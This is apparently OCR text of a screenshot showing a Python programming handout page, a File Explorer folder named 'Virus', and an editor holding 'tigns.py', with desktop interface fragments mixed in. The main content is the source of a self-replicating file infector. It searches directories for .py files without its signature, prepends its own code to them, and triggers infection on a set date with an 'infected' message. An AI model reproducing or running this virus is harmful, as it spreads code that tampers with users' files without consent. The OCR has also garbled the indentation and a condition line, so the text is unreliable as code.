 ProCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
38 of 47
Draw
Erase
Virus
File Home Share View
Pin to Quick access
Copy
Paste
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New
Properties
Open
Select all
Select none
Invert selection
Select
D:\download\K8\PythonProCode\Virus
Search Virus
Name Date modified Type
Day1_1 7/7/2020 3:20 PM Python File
tigns 7/8/2020 3:52 PM Python File
Creative Cloud Fil
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
OS SSD (C:)
New Volume (D:
New Volume (E:)
2 items
ProCodeCG Python Programming Handout 1.0 38
e-session
ownl...
Log in
Vony Febriana
*tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)*
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
    elif fname[-3:] == ".py":
        infected = False
        for line in open(path+"/"+fname):
            if SIGNATURE in line:
                infected = True
                break
        if infected == False:
            filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 6 and
datetime.datetime.now().day == 29:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 1 Col: 34
def mul(a, b):
Type here to search
ENG
4:26 PM
7/8/2020